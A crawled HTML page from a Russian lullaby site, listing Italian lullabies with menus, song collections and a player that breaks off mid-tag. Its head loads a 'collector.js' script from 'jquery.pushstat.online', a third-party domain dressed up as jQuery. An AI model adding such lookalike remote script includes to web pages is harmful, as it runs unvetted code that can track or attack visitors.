

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/narody-mira/italyanskie-kolybelnye
body_size: 17285
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Итальянские колыбельные слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн итальянские колыбельные песни. Видео и тексты итальянских колыбельных" > <meta name="keywords" content="Итальянские колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Итальянские колыбельные слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/narody-mira/italyanskie-kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/narody-mira" itemprop="item"> <span itemprop="name">✔️ Колыбельные народов мира</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="item"> <span itemprop="name">✔️ Итальянские колыбельные</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Итальянские колыбельные песни
																				</h1> <div class="page-text  hidden-on-mobile"><p>Нежные и солнечные итальянские колыбельные не только успокаивают, но и улучшают настроение. Проникновенные убаюкивающие мелодии в сочетании с одним из самых красивых языков мира подарят вашему малышу сказочные сны. Вы можете слушать итальянские колыбельные на нашем сайте в режиме онлайн или скачать колыбельную музыку на ваш компьютер или телефон.</p></div> <div class="tags-block hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">0</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id 